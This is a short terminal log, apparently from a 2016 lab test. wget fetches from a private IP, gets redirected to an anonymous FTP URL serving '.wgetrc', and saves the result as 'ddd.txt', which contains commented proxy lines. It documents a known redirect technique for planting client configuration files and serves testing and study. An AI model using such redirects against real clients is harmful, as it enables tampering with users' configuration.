 floodlight@floodlight ~
$ wget http://192.168.170.146/ddd.txt
--2016-09-13 03:25:37-- http://192.168.170.146/ddd.txt
Connecting to 192.168.170.146:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: ftp://anonymous@192.168.170.146:21/.wgetrc [following]
--2016-09-13 03:25:37-- ftp://anonymous@192.168.170.146/.wgetrc
=> ‘ddd.txt’
Connecting to 192.168.170.146:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE .wgetrc ... 111
==> PASV ... done. ==> RETR .wgetrc ... done.
Length: 111 (unauthoritative)
100%[================================================================
2016-09-13 03:25:37 (16.3 MB/s) - ‘ddd.txt’ saved [111]
floodlight@floodlight ~
$ ls
anonymous ddd.txt Desktop Documents Downloads floodlight gccxml
floodlight@floodlight ~
$ cat ddd.txt
#use_proxy=on
#http_proxy=127.0.0.1:1080
#http_proxy=http://127.0.0.1:1080
#https_proxy=https://127.0.0.1:1080
floodlight@floodlight ~
$